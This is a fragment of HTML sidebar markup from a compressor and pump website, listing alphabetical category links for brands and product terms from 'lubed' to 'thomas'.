	<li class="cat-item cat-item-4807"><a href="https://windcompressorpumps.com/category/lubed/" >lubed</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://windcompressorpumps.com/category/lubeworks/" >lubeworks</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://windcompressorpumps.com/category/luftfahrwerk/" >luftfahrwerk</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://windcompressorpumps.com/category/luftfeder/" >luftfeder</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://windcompressorpumps.com/category/luftfederung/" >luftfederung</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://windcompressorpumps.com/category/luftkompressor/" >luftkompressor</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://windcompressorpumps.com/category/luftversorgungsanlage/" >luftversorgungsanlage</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://windcompressorpumps.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://windcompressorpumps.com/category/mains/" >mains</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://windcompressorpumps.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://windcompressorpumps.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://windcompressorpumps.com/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://windcompressorpumps.com/category/manfiter/" >manfiter</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://windcompressorpumps.com/category/maypole/" >maypole</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://windcompressorpumps.com/category/mbuynow/" >mbuynow</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://windcompressorpumps.com/category/mcgraw/" >mcgraw</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://windcompressorpumps.com/category/meco/" >meco</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://windcompressorpumps.com/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://windcompressorpumps.com/category/medo/" >medo</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://windcompressorpumps.com/category/medonitto/" >medonitto</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://windcompressorpumps.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://windcompressorpumps.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://windcompressorpumps.com/category/metabo/" >metabo</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://windcompressorpumps.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://windcompressorpumps.com/category/mi-t-m/" >mi-t-m</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://windcompressorpumps.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://windcompressorpumps.com/category/mightypower/" >mightypower</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://windcompressorpumps.com/category/miiwaukee/" >miiwaukee</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://windcompressorpumps.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://windcompressorpumps.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://windcompressorpumps.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://windcompressorpumps.com/category/mllwaukee/" >mllwaukee</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://windcompressorpumps.com/category/mo-2028/" >mo-2028</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://windcompressorpumps.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://windcompressorpumps.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://windcompressorpumps.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://windcompressorpumps.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://windcompressorpumps.com/category/modify/" >modify</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://windcompressorpumps.com/category/modifying/" >modifying</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://windcompressorpumps.com/category/moico/" >moico</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://windcompressorpumps.com/category/monoblock/" >monoblock</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://windcompressorpumps.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://windcompressorpumps.com/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://windcompressorpumps.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://windcompressorpumps.com/category/mordel/" >mordel</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://windcompressorpumps.com/category/morpower/" >morpower</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://windcompressorpumps.com/category/motopumps/" >motopumps</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://windcompressorpumps.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://windcompressorpumps.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://windcompressorpumps.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://windcompressorpumps.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://windcompressorpumps.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://windcompressorpumps.com/category/muchyixin/" >muchyixin</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://windcompressorpumps.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://windcompressorpumps.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://windcompressorpumps.com/category/mute/" >mute</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://windcompressorpumps.com/category/nebo/" >nebo</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://windcompressorpumps.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://windcompressorpumps.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://windcompressorpumps.com/category/new-thomas/" >new-thomas</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://windcompressorpumps.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://windcompressorpumps.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://windcompressorpumps.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://windcompressorpumps.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://windcompressorpumps.com/category/nissens/" >nissens</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://windcompressorpumps.com/category/nitto/" >nitto</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://windcompressorpumps.com/category/noco/" >noco</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://windcompressorpumps.com/category/northstar/" >northstar</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://windcompressorpumps.com/category/oe-quality/" >oe-quality</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://windcompressorpumps.com/category/oe-spec/" >oe-spec</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://windcompressorpumps.com/category/oem15254590/" >oem15254590</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://windcompressorpumps.com/category/off-road/" >off-road</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://windcompressorpumps.com/category/oil-free/" >oil-free</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://windcompressorpumps.com/category/oil-less/" >oil-less</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://windcompressorpumps.com/category/oil-water/" >oil-water</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://windcompressorpumps.com/category/oilless/" >oilless</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://windcompressorpumps.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://windcompressorpumps.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://windcompressorpumps.com/category/on-board/" >on-board</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://windcompressorpumps.com/category/onboard/" >onboard</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://windcompressorpumps.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://windcompressorpumps.com/category/operated/" >operated</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://windcompressorpumps.com/category/orcair/" >orcair</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://windcompressorpumps.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://windcompressorpumps.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://windcompressorpumps.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://windcompressorpumps.com/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://windcompressorpumps.com/category/overlander/" >overlander</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://windcompressorpumps.com/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://windcompressorpumps.com/category/paintball/" >paintball</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://windcompressorpumps.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://windcompressorpumps.com/category/pancake/" >pancake</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://windcompressorpumps.com/category/parkside/" >parkside</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://windcompressorpumps.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://windcompressorpumps.com/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://windcompressorpumps.com/category/penta/" >penta</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://windcompressorpumps.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://windcompressorpumps.com/category/perlick/" >perlick</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://windcompressorpumps.com/category/permanent/" >permanent</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://windcompressorpumps.com/category/pewter/" >pewter</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://windcompressorpumps.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://windcompressorpumps.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://windcompressorpumps.com/category/pittsburg/" >pittsburg</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://windcompressorpumps.com/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://windcompressorpumps.com/category/pneumotive/" >pneumotive</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://windcompressorpumps.com/category/pointzero/" >pointzero</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://windcompressorpumps.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://windcompressorpumps.com/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://windcompressorpumps.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://windcompressorpumps.com/category/porshe/" >porshe</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://windcompressorpumps.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://windcompressorpumps.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://windcompressorpumps.com/category/porter-cable/" >porter-cable</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://windcompressorpumps.com/category/positive/" >positive</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://windcompressorpumps.com/category/potable/" >potable</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://windcompressorpumps.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://windcompressorpumps.com/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://windcompressorpumps.com/category/powerex/" >powerex</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://windcompressorpumps.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://windcompressorpumps.com/category/powermate/" >powermate</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://windcompressorpumps.com/category/praetex/" >praetex</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://windcompressorpumps.com/category/preenex/" >preenex</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://windcompressorpumps.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://windcompressorpumps.com/category/preset/" >preset</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://windcompressorpumps.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://windcompressorpumps.com/category/prestacycle/" >prestacycle</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://windcompressorpumps.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://windcompressorpumps.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://windcompressorpumps.com/category/pro-force/" >pro-force</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://windcompressorpumps.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://windcompressorpumps.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://windcompressorpumps.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://windcompressorpumps.com/category/promaker/" >promaker</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://windcompressorpumps.com/category/protable/" >protable</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://windcompressorpumps.com/category/prow/" >prow</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://windcompressorpumps.com/category/pulley/" >pulley</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://windcompressorpumps.com/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://windcompressorpumps.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://windcompressorpumps.com/category/pumping/" >pumping</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://windcompressorpumps.com/category/pumpmotor/" >pumpmotor</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://windcompressorpumps.com/category/pumps/" >pumps</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://windcompressorpumps.com/category/pv02a/" >pv02a</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://windcompressorpumps.com/category/qts-3/" >qts-3</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://windcompressorpumps.com/category/qts-5/" >qts-5</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://windcompressorpumps.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://windcompressorpumps.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://windcompressorpumps.com/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://windcompressorpumps.com/category/quincy/" >quincy</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://windcompressorpumps.com/category/quipall/" >quipall</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://windcompressorpumps.com/category/rand/" >rand</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://windcompressorpumps.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://windcompressorpumps.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://windcompressorpumps.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://windcompressorpumps.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://windcompressorpumps.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://windcompressorpumps.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://windcompressorpumps.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://windcompressorpumps.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://windcompressorpumps.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://windcompressorpumps.com/category/reciprocating/" >reciprocating</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://windcompressorpumps.com/category/refrigerating/" >refrigerating</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://windcompressorpumps.com/category/relay/" >relay</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://windcompressorpumps.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://windcompressorpumps.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://windcompressorpumps.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://windcompressorpumps.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://windcompressorpumps.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://windcompressorpumps.com/category/reparatursatz/" >reparatursatz</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://windcompressorpumps.com/category/replacd/" >replacd</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://windcompressorpumps.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://windcompressorpumps.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://windcompressorpumps.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://windcompressorpumps.com/category/respray/" >respray</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://windcompressorpumps.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://windcompressorpumps.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://windcompressorpumps.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://windcompressorpumps.com/category/reviewed/" >reviewed</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://windcompressorpumps.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://windcompressorpumps.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://windcompressorpumps.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://windcompressorpumps.com/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://windcompressorpumps.com/category/rietschle/" >rietschle</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://windcompressorpumps.com/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://windcompressorpumps.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://windcompressorpumps.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://windcompressorpumps.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://windcompressorpumps.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://windcompressorpumps.com/category/rol-air/" >rol-air</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://windcompressorpumps.com/category/rolair/" >rolair</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://windcompressorpumps.com/category/rolair-pmp22k28ch/" >rolair-pmp22k28ch</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://windcompressorpumps.com/category/roots/" >roots</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://windcompressorpumps.com/category/rossland/" >rossland</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://windcompressorpumps.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://windcompressorpumps.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://windcompressorpumps.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://windcompressorpumps.com/category/s280r-ld1-115p/" >s280r-ld1-115p</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://windcompressorpumps.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://windcompressorpumps.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://windcompressorpumps.com/category/samout/" >samout</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://windcompressorpumps.com/category/samsun/" >samsun</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://windcompressorpumps.com/category/sanborn/" >sanborn</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://windcompressorpumps.com/category/saniforce/" >saniforce</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://windcompressorpumps.com/category/saylor/" >saylor</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://windcompressorpumps.com/category/saylor-beall/" >saylor-beall</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://windcompressorpumps.com/category/scaokit/" >scaokit</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://windcompressorpumps.com/category/schrader/" >schrader</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://windcompressorpumps.com/category/schulz/" >schulz</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://windcompressorpumps.com/category/screw/" >screw</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://windcompressorpumps.com/category/scroll/" >scroll</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://windcompressorpumps.com/category/scuba/" >scuba</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://windcompressorpumps.com/category/sealey/" >sealey</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://windcompressorpumps.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://windcompressorpumps.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://windcompressorpumps.com/category/secoh/" >secoh</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://windcompressorpumps.com/category/secondhand/" >secondhand</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://windcompressorpumps.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://windcompressorpumps.com/category/secuda/" >secuda</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://windcompressorpumps.com/category/seized/" >seized</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://windcompressorpumps.com/category/selkon/" >selkon</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://windcompressorpumps.com/category/senco/" >senco</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://windcompressorpumps.com/category/septic/" >septic</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://windcompressorpumps.com/category/serenelife/" >serenelife</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://windcompressorpumps.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://windcompressorpumps.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://windcompressorpumps.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://windcompressorpumps.com/category/shoebox/" >shoebox</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://windcompressorpumps.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://windcompressorpumps.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://windcompressorpumps.com/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://windcompressorpumps.com/category/silentaire/" >silentaire</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://windcompressorpumps.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://windcompressorpumps.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://windcompressorpumps.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://windcompressorpumps.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://windcompressorpumps.com/category/slime/" >slime</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://windcompressorpumps.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://windcompressorpumps.com/category/smittybilt/" >smittybilt</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://windcompressorpumps.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://windcompressorpumps.com/category/sogevac/" >sogevac</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://windcompressorpumps.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://windcompressorpumps.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://windcompressorpumps.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://windcompressorpumps.com/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://windcompressorpumps.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://windcompressorpumps.com/category/speedaire/" >speedaire</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://windcompressorpumps.com/category/speedway/" >speedway</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://windcompressorpumps.com/category/spool/" >spool</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://windcompressorpumps.com/category/spritech/" >spritech</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://windcompressorpumps.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://windcompressorpumps.com/category/stanadyne/" >stanadyne</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://windcompressorpumps.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://windcompressorpumps.com/category/stark/" >stark</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://windcompressorpumps.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://windcompressorpumps.com/category/stationary/" >stationary</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://windcompressorpumps.com/category/stig/" >stig</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://windcompressorpumps.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://windcompressorpumps.com/category/streets/" >streets</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://windcompressorpumps.com/category/streetwize/" >streetwize</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://windcompressorpumps.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://windcompressorpumps.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://windcompressorpumps.com/category/suaoki/" >suaoki</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://windcompressorpumps.com/category/suguna/" >suguna</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://windcompressorpumps.com/category/sullair/" >sullair</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://windcompressorpumps.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://windcompressorpumps.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://windcompressorpumps.com/category/superpow/" >superpow</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://windcompressorpumps.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://windcompressorpumps.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://windcompressorpumps.com/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://windcompressorpumps.com/category/t-max/" >t-max</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://windcompressorpumps.com/category/t29s/" >t29s</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://windcompressorpumps.com/category/tabletop/" >tabletop</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://windcompressorpumps.com/category/talon/" >talon</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://windcompressorpumps.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://windcompressorpumps.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://windcompressorpumps.com/category/techtongda/" >techtongda</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://windcompressorpumps.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://windcompressorpumps.com/category/terrafirma/" >terrafirma</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://windcompressorpumps.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://windcompressorpumps.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://windcompressorpumps.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://windcompressorpumps.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://windcompressorpumps.com/category/thomas/" >thomas</a>
</li>
